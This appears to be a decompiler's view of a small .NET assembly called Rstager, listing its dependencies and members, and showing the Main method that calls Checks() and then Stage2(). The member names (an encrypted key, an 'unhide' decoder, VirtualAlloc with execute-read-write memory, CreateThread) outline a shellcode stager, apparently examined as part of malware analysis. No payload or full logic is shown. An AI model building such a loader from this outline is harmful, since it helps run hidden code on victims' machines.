 Assemblies
System.Private.CoreLib (10.0.0.0, .NETCoreApp, v10.0)
System.Private.Uri (10.0.0.0, .NETCoreApp, v10.0)
System.Linq (10.0.0.0, .NETCoreApp, v10.0)
System.Private.Xml (10.0.0.0, .NETCoreApp, v10.0)
System.Xaml (10.0.0.0, .NETCoreApp, v10.0)
WindowsBase (10.0.0.0, .NETCoreApp, v10.0)
PresentationCore (10.0.0.0, .NETCoreApp, v10.0)
PresentationFramework (10.0.0.0, .NETCoreApp, v10.0)
Rstager_full (1.0.0.0, .NETFramework, v4.7.2)
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
Rstager (1.0.0.0, .NETFramework, v4.7.2)
Metadata
References
{ } -
<Module>
Derived Types
{ } Rstager
Program
Base Types
Derived Types
key : byte[]
MEM_COMMIT : uint
PAGE_EXECUTE_READWRITE : uint
Program()
Program()
Checks() : bool
CreateThread(nint, uint, nint, nint, uint, nint) : nin
Main(string[]) : void
Stage2() : bool
unhide(byte[], byte[]) : string
VirtualAlloc(nint, uint, uint, uint) : nint
WaitForSingleObject(nint, uint) : uint
Main(string[]) : void
// Rstager, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// Rstager.Program
private static void Main(string[] args)
{
if (Checks())
{
Stage2();
}
}
Analyze